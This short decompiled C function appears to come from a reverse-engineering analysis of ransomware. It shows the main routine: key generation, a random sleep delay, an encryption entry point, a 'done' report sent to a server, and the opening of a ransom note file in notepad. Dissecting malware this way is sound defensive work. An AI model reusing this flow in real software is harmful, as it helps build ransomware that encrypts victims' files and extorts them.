 1 int sub_4059A5()
2 {
3 unsigned int v1; // eax
4 int v2; // eax
5
6 sub_4D0F40();
7 if ( sub_4027E0() != 0 )
8 {
9 generate_key();
10 v1 = time_0(0);
11 srand(v1);
12 v2 = rand();
13 wait_sleep(v2 % 90000 + 10000);
14 generate_session();
15 sub_4045CB();
16 lucky_crypto_entry();
17 send_info_to_server("done");
18 ShellExecuteA(0, 0, "notepad.exe", "c:\\_How_To_Decrypt_My_File_.Dic", 0, 1);
19 }
20 return 0;
21 }